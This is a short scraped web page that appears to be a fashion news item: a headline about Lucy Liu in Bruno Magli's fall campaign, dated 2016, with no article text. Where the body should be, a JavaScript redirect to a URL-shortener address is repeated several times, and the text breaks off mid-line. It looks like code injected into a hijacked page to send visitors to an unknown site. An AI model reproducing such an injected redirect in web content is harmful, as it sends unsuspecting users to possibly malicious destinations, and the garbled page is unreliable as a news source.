
Lucy Liu Looks Simply Elegant in Bruno Magli’s Fall
Campaign
September 3, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...